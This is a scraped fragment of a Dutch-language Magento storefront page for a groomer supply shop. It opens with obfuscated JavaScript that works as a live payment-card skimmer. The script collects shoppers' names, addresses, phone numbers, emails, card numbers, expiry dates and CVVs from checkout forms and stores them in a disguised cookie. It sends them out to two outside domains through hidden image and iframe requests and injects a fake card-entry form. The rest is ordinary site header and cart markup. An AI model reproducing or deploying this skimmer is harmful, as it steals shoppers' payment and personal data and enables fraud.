_0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>                    <div class="header-links panel header show-icon">
              <div class="top-links-icon">
                <a href="javascript:;"><i class="porto-icon-user-2"></i></a>
              </div>
              <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welkom, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Producten vergelijken"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergelijken        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="of">
    <a href="https://jhgroomersupply.com/customer/account/login/referer/aHR0cHM6Ly9qaGdyb29tZXJzdXBwbHkuY29tL2FwcGxlLWNpZGVyLXZpbmVnYXItaGltYWxheWFuLXNhbHQtc2hhbXBvby0yLTUtbGl0ZXIuaHRtbA%2C%2C/"        >Inloggen</a>
</li>
<li><a href="https://jhgroomersupply.com/customer/account/create/" id="idzfwVXano" >Account aanmaken</a></li></ul>            </div>
        </div>        
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://jhgroomersupply.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://jhgroomersupply.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Winkelwagen          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/jhgroomersupply.com\/checkout\/cart\/","checkoutUrl":"https:\/\/jhgroomersupply.com\/checkout\/","updateItemQtyUrl":"https:\/\/jhgroomersupply.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/jhgroomersupply.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/jhgroomersupply.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/jhgroomersupply.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9qaGdyb29tZXJzdXBwbHkuY29tL2FwcGxlLWNpZGVyLXZpbmVnYXItaGltYWxheWFuLXNhbHQtc2hhbXBvby0yLTUtbGl0ZXIuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/jhgroomersupply.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769259493}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
